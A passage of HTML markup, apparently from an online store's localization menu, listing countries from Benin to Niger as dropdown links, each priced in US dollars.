                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
